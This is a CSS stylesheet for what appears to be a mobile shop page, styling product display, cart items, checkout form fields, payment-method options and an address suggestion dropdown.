.crumb{font-size:13px;color:var(--mut);margin:6px 2px 12px}.crumb b{color:var(--ink)}
.hero{position:relative;border-radius:18px;overflow:hidden;aspect-ratio:1/1;background:linear-gradient(180deg,#f2faf5,#cfe9d9);display:grid;place-items:center}
.hero img{width:100%;height:100%;object-fit:cover;display:block}
.hero .ph{font-size:96px}
.badges{position:absolute;top:12px;right:12px;display:flex;flex-direction:column;gap:8px;align-items:flex-start;z-index:2}
.badge{padding:7px 14px;border-radius:999px;font-weight:700;font-size:13px;color:#fff}
.b-red{background:var(--red)}.b-green{background:var(--g2)}
.info{padding:16px 4px 4px}
.info h1{font-size:24px;line-height:1.3}
.info p{color:var(--mut);font-size:14px;margin:6px 0 12px}
.feat{display:grid;gap:8px;margin-bottom:14px}
.feat div{background:var(--mint);border-radius:12px;padding:9px 12px;font-size:13.5px}
.price{font-size:30px;font-weight:800;color:var(--g2);display:flex;align-items:baseline;gap:6px}
.price small{font-size:14px;color:var(--mut);font-weight:600}
.btn{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;background:var(--g1);color:#fff;border-radius:16px;padding:15px;font-weight:800;font-size:16px;margin-top:14px}
.btn:active{transform:scale(.98)}
.bar{position:fixed;inset-inline:0;bottom:0;max-width:480px;margin:0 auto;padding:10px 14px calc(12px + env(safe-area-inset-bottom,0px));z-index:6}
.bar .btn{margin:0;justify-content:space-between;padding:14px 18px;box-shadow:0 8px 24px rgba(11,74,52,.35)}
.cnt{width:30px;height:30px;border-radius:50%;background:#fff;color:var(--g1);display:grid;place-items:center;font-weight:800;font-size:14px}
.chips{display:flex;gap:8px;overflow-x:auto;padding:4px 0 12px;scrollbar-width:none}
.chip{flex:none;background:#fff;border:1px solid var(--line);border-radius:999px;padding:7px 14px;font-size:13px;font-weight:600}

h3{font-size:16px;margin:20px 2px 10px}
.mut{color:var(--mut);font-size:13px}
.item{display:flex;gap:12px;margin-top:12px;align-items:center}
.thumb{flex:none;width:82px;height:82px;border-radius:14px;background:var(--mint);display:grid;place-items:center;font-size:38px;overflow:hidden}
.thumb img{width:100%;height:100%;object-fit:cover}
.item h4{font-size:15px}.item .d{font-size:12px;color:var(--mut);line-height:1.5}
.row{display:flex;align-items:center;justify-content:space-between;margin-top:8px;gap:8px}
.qty{display:flex;align-items:center;border:1px solid var(--line);border-radius:10px;overflow:hidden}
.qty button{width:34px;height:32px;background:var(--mint);color:var(--ink);font-size:18px}
.qty span{min-width:34px;text-align:center;font-weight:700}
.del{background:#fde8ea;color:var(--red);width:28px;height:28px;border-radius:50%;font-size:16px}
.empty{text-align:center;padding:30px 10px}.empty .btn{display:inline-flex;width:auto;padding:12px 24px}
label{display:block;font-size:14px;font-weight:700;margin:14px 2px 6px}label i{color:var(--red);font-style:normal}
input,textarea{width:100%;font:inherit;padding:13px 14px;border-radius:14px;border:1.5px solid var(--line);background:#fff;color:var(--ink)}

input.err{border-color:var(--red)}
.phone{display:flex;direction:ltr;border:1.5px solid var(--line);border-radius:14px;overflow:hidden;background:#fff}
.phone span{padding:13px 12px;background:var(--mint);font-weight:700;font-size:14px}
.phone input{border:0;border-radius:0;text-align:left}
.link{color:var(--g3);font-weight:700;font-size:14px;background:none;margin-top:10px}
.pay{display:flex;align-items:center;gap:10px;border:1.5px solid var(--line);border-radius:14px;padding:14px;margin-bottom:10px;cursor:pointer;background:#fff;font-weight:700}

.pay:has(input:checked){border-color:var(--g2);background:var(--mint)}
.pay input{width:auto;accent-color:var(--g2)}
.pay em{margin-inline-start:auto;font-style:normal;font-weight:800;font-size:12px;padding:3px 8px;border-radius:5px;color:#fff;background:#1a1f71}
.pay em.mc{background:#eb001b}
.total{display:flex;justify-content:space-between;font-weight:800;font-size:17px;padding-top:12px;margin-top:12px;border-top:1px dashed var(--line)}
@media(prefers-reduced-motion:reduce){*{transition:none!important;animation:none!important}}
.plan{align-items:flex-start}.plan small{display:block;font-weight:500;font-size:12.5px;color:var(--mut);margin-top:2px}
.summary{margin-top:14px}.sr{display:flex;justify-content:space-between;margin-top:10px;font-size:14px}.sr span:last-child{font-weight:700}
.foot{text-align:center;margin-top:28px;font-size:13px;color:var(--mut)}.foot nav{display:flex;gap:18px;justify-content:center;margin-bottom:6px}.foot a{text-decoration:underline}
.tags{display:flex;flex-wrap:wrap;gap:6px;margin:8px 0}.tags span{background:var(--mint);color:var(--g2);border-radius:999px;padding:4px 12px;font-size:12.5px;font-weight:700}
.list{margin:0 18px 14px;display:grid;gap:8px;font-size:14px}.list li::marker{color:var(--g3)}
.old{color:var(--mut);font-size:15px;font-weight:600;margin-inline-start:6px}.save{background:#fde8ea;color:var(--red);border-radius:8px;padding:2px 10px;font-size:12.5px;font-weight:700}
.details{margin-top:8px}.details p{color:var(--mut);font-size:14px;margin:8px 2px}.details .list{margin-top:10px}
.ac{position:relative}.sug{position:absolute;inset-inline:0;top:100%;margin-top:6px;list-style:none;background:#fff;border:1px solid var(--line);border-radius:14px;box-shadow:0 10px 28px rgba(16,35,27,.14);max-height:270px;overflow:auto;z-index:20}
.sug li{padding:11px 14px;font-size:14px;cursor:pointer;border-bottom:1px solid var(--line)}.sug li:last-child{border:0}.sug li.on,.sug li:hover{background:var(--mint)}
</file>
